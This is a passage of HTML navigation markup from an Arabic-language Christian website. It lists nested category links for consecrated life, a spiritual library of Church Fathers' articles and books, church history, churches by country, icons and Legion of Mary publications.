	<li class="cat-item cat-item-794"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%b0%d8%b1-%d8%a7%d9%84%d9%81%d9%82%d8%b1/" >نذر الفقر</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%86%d8%b0%d8%b1-%d8%a7%d9%84%d8%aa%d9%88%d8%a7%d8%b6%d8%b9/" >نذر التواضع</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b0%d9%88%d8%b1-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%a7%d9%84%d9%85%d9%83%d8%b1%d8%b3%d8%a9/" >مقالات حول الحياة المكرسة</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-41 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/" >مكتبة روحية</a>
<ul class='children'>
	<li class="cat-item cat-item-60 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/" >مقالات اباء الكنيسة</a>
	<ul class='children'>
	<li class="cat-item cat-item-888"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%83%d9%84%d9%8a%d9%85%d9%86%d8%b6%d9%88%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a/" >مقالات : اكليمنضوس الاسكندري</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%ab%d9%86%d8%a7%d8%b3%d9%8a%d9%88%d8%b3/" >مقالات : اثناسيوس</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%85%d8%a8%d8%b1%d9%88%d8%b3%d9%8a%d9%88%d8%b3/" >مقالات : امبروسيوس</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%ba%d9%88%d8%b3%d8%b7%d9%8a%d9%86%d9%88%d8%b3/" >مقالات : اغوسطينوس</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" >مقالات : افرام السرياني</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b3%d9%8a%d9%84%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >مقالات : باسيليوس الكبير</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%86%d9%8a%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%ad%d8%a8%d9%8a%d8%b3/" >مقالات : نيوفان الحبيس</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%86%d9%8a%d8%b5%d9%8a/" >مقالات : غريغوريوس النيصي</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a8%d8%a7%d9%84%d8%a7%d9%85%d8%a7%d8%b3/" >مقالات : غريغوريوس بالاماس</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%86%d8%b2%d9%8a-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a-%d8%a7/" >مقالات : غريغوريوس النزينزي اللاهوتي &#8211; الناطق بالالهيات</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%83%d9%8a%d8%b1%d9%84%d8%b3-%d8%a7%d9%84%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a/" >مقالات : كيرلس السكندري</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%83%d9%8a%d8%b1%d9%84%d8%b3-%d8%a7%d9%84%d8%a7%d9%88%d8%b1%d8%b4%d9%84%d9%8a%d9%85%d9%8a/" >مقالات : كيرلس الاورشليمي</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%83%d8%a7%d8%b3%d9%8a%d8%a7%d9%86/" >مقالات : يوحنا كاسيان</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d8%a7%d9%84%d8%af%d9%85%d8%b4%d9%82%d9%8a/" >مقالات : يوحنا الدمشقي</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%81%d9%85-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" >مقالات : يوحنا فم الذهب</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d8%b3-%d9%81%d9%8a%d9%84%d9%88%d9%83%d8%b3%d9%8a%d9%86%d9%88%d8%b3/" >مقالات : القديس فيلوكسينوس</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-61"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >مقالات واقوال اباء الكنيسة متفرقة</a>
</li>
	<li class="cat-item cat-item-62 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/" >كتب اباء الكنيسة</a>
	<ul class='children'>
	<li class="cat-item cat-item-94"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%81%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a/" >كتب : افرام السرياني</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d8%aa%d9%86%d8%a7%d8%b3%d9%88%d8%b3/" >كتب : اتناسوس</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%85%d8%a8%d8%b1%d9%88%d8%b3%d9%88%d8%b3/" >كتب : امبروسوس</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d8%ba%d9%88%d8%b3%d8%b7%d9%8a%d9%86%d9%88%d8%b3/" >كتب اغوسطينوس</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%83%d9%84%d9%8a%d9%85%d9%86%d8%b6%d9%88%d8%b3-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a/" >كتب : اكليمنضوس الروماني</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a7%d9%83%d9%84%d9%8a%d9%85%d9%86%d8%b6%d9%88%d8%b3-%d8%a7%d9%84%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a/" >كتب : اكليمنضوس الاسكندري</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%a8%d8%a7%d8%b3%d9%8a%d9%84%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >كتب : باسيليوس الكبير</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d8%b3-%d8%a7%d9%84%d9%86%d9%8a%d8%b5%d9%8a/" >كتب : غريغوريس النيصي</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d8%ba%d8%b1%d9%8a%d8%ba%d9%88%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%86%d8%b2%d9%8a-%d8%a7%d9%84%d9%84%d8%a7%d9%87%d9%88%d8%aa%d9%8a-%d8%a7%d9%84%d9%86%d8%a7/" >كتب : غريغوريوس النزينزي اللاهوتي &#8211; الناطق بالالهيات</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%83%d9%8a%d8%b1%d9%84%d8%b3-%d8%a7%d9%84%d8%a7%d9%88%d8%b1%d8%b4%d9%84%d9%8a%d9%85%d9%8a/" >كتب : كيرلس الاورشليمي</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%85%d9%82%d8%a7%d8%b1%d9%8a%d9%88%d8%b3-%d8%a7%d9%84%d9%83%d8%a8%d9%8a%d8%b1/" >كتب : مقاريوس الكبير</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%83%d8%a8%d8%b1%d9%8a%d8%a7%d9%86%d9%88%d8%b3/" >كتب : كبريانوس</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%83%d8%a7%d8%b3%d9%8a%d8%a7%d9%86/" >كتب : يوحنا كاسيان</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%8a%d9%88%d8%ad%d9%86%d8%a7-%d9%81%d9%85-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" >كتب : يوحنا فم الذهب</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%a7%d8%a8%d8%a7%d8%a1-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d9%83%d8%aa%d8%a8-%d9%8a%d9%88%d8%b3%d8%aa%d9%8a%d9%86%d9%88%d8%b3-%d8%a7%d9%84%d8%b4%d9%87%d9%8a%d8%af/" >كتب : يوستينوس الشهيد</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-63"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >كتب روحية متفرقة</a>
</li>
	<li class="cat-item cat-item-64 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/" >كتب روحية منسقة</a>
	<ul class='children'>
	<li class="cat-item cat-item-100"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%af%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >الاقتداء بالمسيح</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a8%d8%aa%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86/" >بستان الرهبان</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a7%d9%84%d9%85%d8%b5%d8%a8%d8%a7%d8%ad-%d8%a7%d9%84%d8%b1%d9%87%d8%a8%d8%a7%d9%86%d9%8a/" >المصباح الرهباني</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d8%a7%d9%84%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d9%81%d8%b1%d8%af%d9%88%d8%b3/" >الطريق الى الفردوس</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d9%83%d8%aa%d8%a8-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9-%d9%85%d9%86%d8%b3%d9%82%d8%a9/%d9%88%d8%b3%d8%aa%d8%b9%d8%b1%d9%81%d9%88%d9%86-%d8%a7%d9%84%d8%ad%d9%82-%d9%88%d8%a7%d9%84%d8%ad%d9%82-%d9%8a%d8%ad%d8%b1%d8%b1%d9%83%d9%85/" >وستعرفون الحق والحق يحرركم</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-66 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/" >تاريخ الكنيسة</a>
	<ul class='children'>
	<li class="cat-item cat-item-103"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/" >تاريخ الكنيسة الشرقية</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d9%8a%d9%88%d8%a7%d9%82%d9%8a%d9%85/" >تاريخ الكنيسة الغربية &#8211; الدكتور يواقيم رزق مرقص</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-975 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/" >الكنائس وتاريخها</a>
	<ul class='children'>
	<li class="cat-item cat-item-976"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%84%d8%a8%d9%86%d8%a7%d9%86/" >كنائس لبنان</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/" >كنائس سوريا</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >كنائس القدس</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b9%d8%b1%d8%a7%d9%82/" >كنائس العراق</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%aa%d8%b1%d9%83%d9%8a%d8%a7/" >كنائس تركيا</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%8a%d8%b7%d8%a7%d9%84%d9%8a%d8%a7/" >كنائس ايطاليا</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%88%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%87%d8%a7/%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >كنائس متفرقة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-898"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a/" >الفن الكنسي</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9/" >تاريخ الايقونة</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d9%88%d8%b4%d8%b1%d8%ad%d9%87%d8%a7/" >الايقونة وشرحها</a>
</li>
	<li class="cat-item cat-item-855 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/" >جنود مريم &#8211; منشورات</a>
	<ul class='children'>
	<li class="cat-item cat-item-856 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >يسوع المسيح &#8211; جنود مريم</a>
		<ul class='children'>
	<li class="cat-item cat-item-869"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85-%d9%85%d9%86%d8%b4%d9%88%d8%b1%d8%a7%d8%aa/%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/%d8%b9%d8%a8%d8%a7%d8%af%d8%a9-%d8%af%d9%85-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad-%d8%ac%d9%86%d9%88%d8%af-%d9%85%d8%b1%d9%8a%d9%85/" >عبادة دم يسوع المسيح &#8211; جنود مريم</a>
</li>
